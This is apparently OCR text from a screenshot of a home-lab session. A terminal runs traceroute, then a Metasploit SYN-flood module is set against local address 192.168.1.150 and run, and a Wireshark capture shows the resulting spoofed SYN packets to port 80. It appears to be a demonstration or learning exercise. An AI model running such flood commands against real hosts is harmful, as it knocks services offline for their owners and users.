 Activities
wireshark
Wed Sep 29 1:43 AM
100 %
test.sh
VPNFILES
Python P
Encrypte
prav@pop-os: ~
prav@pop-os:~$ traceroute www.google.com
traceroute to www.google.com (216.239.38.120), 30 hops max, 60 byte packets
1 Circle.lan (192.168.1.150) 2.679 ms 2.936 ms 3.451 ms
2 mygateway.lan (192.168.1.1) 7.310 ms 7.662 ms 10.929 ms
3 5.194.0.1 (5.194.0.1) 15.726 ms 16.181 ms 16.175 ms^C
prav@pop-os:~$ sudo wireshark
root@pop-os: /home/prav
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.1.150
RHOST => 192.168.1.150
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.150
[*] SYN flooding 192.168.1.150:80...
gle.com-
*wlp0s20f3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 192.168.1.150
No. Time Source Destination Protocol Length Info
3594 84.300883023 106.116.15.72 192.168.1.150 TCP 54 51910 → 80 [SYN] Seq=0 Win=3891 Len=0
3595 84.301363570 106.116.15.72 192.168.1.150 TCP 54 12394 → 80 [SYN] Seq=0 Win=2505 Len=0
3596 84.301948838 106.116.15.72 192.168.1.150 TCP 54 63650 → 80 [SYN] Seq=0 Win=1423 Len=0
3597 84.302642941 106.116.15.72 192.168.1.150 TCP 54 9967 → 80 [SYN] Seq=0 Win=2443 Len=0
3598 84.303289372 106.116.15.72 192.168.1.150 TCP 54 21923 → 80 [SYN] Seq=0 Win=592 Len=0
3599 84.303762893 106.116.15.72 192.168.1.150 TCP 54 43977 → 80 [SYN] Seq=0 Win=973 Len=0
3600 84.304246322 106.116.15.72 192.168.1.150 TCP 54 38199 → 80 [SYN] Seq=0 Win=3777 Len=0
3601 84.304700254 106.116.15.72 192.168.1.150 TCP 54 23098 → 80 [SYN] Seq=0 Win=3067 Len=0
Frame 1905: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface wlp0s20f3, id 0
Ethernet II, Src: IntelCor_96:65:d6 (8c:c6:81:96:65:d6), Dst: CircleMe_f3:0c:0d (8c:e2:da:f3:0c:0d)
Internet Protocol Version 4, Src: 106.116.15.72, Dst: 192.168.1.150
Transmission Control Protocol, Src Port: 47508, Dst Port: 80, Seq: 0, Len: 0
0000 8c e2 da f3 0c 0d 8c c6 81 96 65 d6 08 00 45 00 ········ ··e···E·
wireshark_wlp0s20f3_20210929014227_XHBpHZ.pcapng
Packets: 5977 · Displayed: 5555 (92.9%)
Profile: Default